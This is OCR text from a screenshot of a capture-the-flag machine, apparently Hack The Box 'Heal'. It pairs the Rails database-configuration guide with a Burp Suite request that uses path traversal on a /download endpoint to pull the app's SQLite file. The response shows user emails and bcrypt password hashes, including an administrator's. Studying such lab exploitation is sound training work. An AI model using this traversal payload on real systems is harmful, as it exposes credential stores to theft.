 Apps 1 2 3 4 5 win3 47 135% on tun0 50% 17:41 Sun
Heal
Configuring Rails Applicat
guides.rubyonrails.org/configuring.html#configuring-a-data
production:
url: <%= ENV['DATABASE_URL'] %>
COPY
Now the behavior is clear, that we are only using the connection information in ENV['DATABASE_URL'].
3.20.1. Configuring an SQLite3 Database
Rails comes with built-in support for SQLite3, which is a lightweight serverless database application. While Rails better
configures SQLite for production workloads, a busy production environment may overload SQLite. Rails defaults to
using an SQLite database when creating a new project, but you can always change it later.
Here's the section of the default configuration file (config/database.yml) with connection information for the
development environment:
development:
adapter: sqlite3
database: storage/development.sqlite3
pool: 5
timeout: 5000
COPY
Rails uses an SQLite3 database for data storage by default because it is a zero configuration database that
just works. Rails also supports MySQL (including MariaDB) and PostgreSQL "out of the box", and has plugins
for many database systems. If you are using a database in a production environment Rails most likely has an
adapter for it.
3.20.2. Configuring a MySQL or MariaDB Database
If you choose to use MySQL or MariaDB instead of the shipped SQLite3 database, your config/database.yml will
look a little different. Here's the development section:
development:
adapter: mysql2
encoding: utf8mb4
database: blog_development
pool: 5
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 1 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=
../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1
A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
_ar_internal_metadatax77tableschema_migrationssch
ema_migrationsCREATE TABLE "schema_migrations"
("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1sc
hema_migrationsutableusersusersCREATE TABLE
"users" ("id" integer PRIMARY KEY AUTOINCREMENT
NOT NULL, "email" varchar, "password_digest"
varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL, "fullname"
varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCRE
ATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blacklists
token_blacklistsCREATE TABLE "token_blacklists"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL,
"token" varchar, "created_at" datetime(6) NOT
NULL, "updated_at" datetime(6) NOT NULL)õõ
usersÏcÏ
24 'AAjurry@123.com$2a$12$SJuBGl1bMWzgcmJhCVJicuVXeHy
RzBXKbvnTIEu4M5LVcalZfah9W2025-05-18
12:31:17.1655042025-05-18
12:31:17.165504jurryjurry
25 )AA'
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz
45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)2024070116
1836)20240702032524)20240702053125)20240702131229)
20240702133115
26 ¢¢µÈÛî)20240701161836)20240702032524)2024070205312
5)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a
99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27
07:49:07.269049O##AAenvironmentdevelopment2024-09-
27 07:49:07.2666762024-09-27 07:49:07.266679
27 áñá#schema_sha1# environment
Search 0 highlights
Inspector
Notes
Custom actions
Done 33,551 bytes | 1,404 millis
Event log (34) All issues Memory: 180.0MB Disabled